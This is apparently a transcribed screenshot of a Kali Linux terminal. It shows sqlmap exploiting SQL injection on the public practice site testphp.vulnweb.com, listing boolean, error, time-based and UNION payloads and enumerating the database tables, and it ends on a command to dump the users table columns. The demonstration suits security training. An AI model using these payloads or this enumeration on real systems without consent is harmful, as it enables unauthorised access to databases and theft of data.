 root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart --tables
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 00:19:56 /2025-04-23/
[00:19:56] [INFO] resuming back-end DBMS 'mysql'
[00:19:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 3425=3425
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=2 AND GTID_SUBSET(CONCAT(0x7171787a71,(SELECT (ELT(7253=7253,1))),0x716b7a6b71),7253)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 1980 FROM (SELECT(SLEEP(5)))KHgh)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-7890 UNION ALL SELECT CONCAT(0x7171787a71,0x654e636b58575850557a486346674a486b676e6f45517371584a6e7375704a594472614b5277765a,0x716b7a6b71),NULL,NULL-- -
---
[00:19:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[00:19:57] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[00:19:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 00:19:58 /2025-04-23/
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --columns